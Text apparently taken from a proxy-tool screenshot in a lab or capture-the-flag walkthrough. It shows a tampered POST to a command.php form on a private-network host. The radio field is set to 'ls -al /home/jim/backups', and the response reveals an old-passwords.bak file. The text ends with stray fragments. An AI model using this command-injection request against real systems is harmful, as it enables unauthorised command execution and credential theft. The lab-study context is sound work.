 Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.211.137
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.211.137/command.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Connection: close
Cookie: PHPSESSID=s2kqn6hq9clsqd8jgeb2qilh60
Upgrade-Insecure-Requests: 1
radio=ls+-al+/home/jim/backups&submit=Run
Raw Headers Hex HTML Render
checked="checked">List Files<br />
<input type="radio" name="radio" value="du
-h">Disk Usage<br />
<input type="radio" name="radio" value="df
-h">Disk Free<br />
<p>
<input type="submit" name="submit" value="Run">
</form>
You have selected: ls -al /home/jim/backups<br
/><pre>total 12
drwxr-xr-x 2 jim jim 4096 Apr  7  2019 .
drwxr-xr-x 3 jim jim 4096 Apr  7  2019 ..
-rw-r--r-- 1 jim jim 2047 Apr  7  2019 old-passwords.bak
</pre><p><a href='login.php'>Return to the menu.</a>
</div>
</div>
</body>
</html>
x-www-form-urlen
9clsqd8jgeb2qilh
1
改，输入wh